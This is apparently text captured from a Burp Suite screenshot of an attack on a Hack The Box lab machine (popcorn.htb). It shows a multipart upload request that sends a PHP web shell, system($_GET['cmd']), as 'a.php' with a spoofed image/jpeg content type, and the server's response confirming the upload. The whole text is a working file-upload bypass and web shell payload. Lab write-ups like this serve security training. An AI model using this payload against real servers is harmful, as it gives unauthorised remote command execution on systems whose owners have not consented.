 Request
Pretty Raw Hex
\n
1 POST /torrent/upload_file.php?mode=upload&id=
5afea4a13805186f5a7aa8fa1762fc14ffb68ac7 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------69823263641570048871006139587
8 Content-Length: 370
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=5afea4a13805186f5a7aa8fa1762fc14ff
b68ac7
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=openfiles|;
/torrent/login.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=4; saveit_1=5;
PHPSESSID=c6b5f157447bfe19d3c34e51a724a60a
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------69823263641570048871006139587
16 Content-Disposition: form-data; name="file"; filename="a.php"
17 Content-Type: image/jpeg
18
19 <?= system($_GET["cmd"]);?>
20 -----------------------------69823263641570048871006139587
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------69823263641570048871006139587--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Dec 2023 12:02:46 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 133
10 Connection: close
11 Content-Type: text/html
12
13 Upload: a.php<br />
Type: image/jpeg<br />
Size: 0.0263671875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.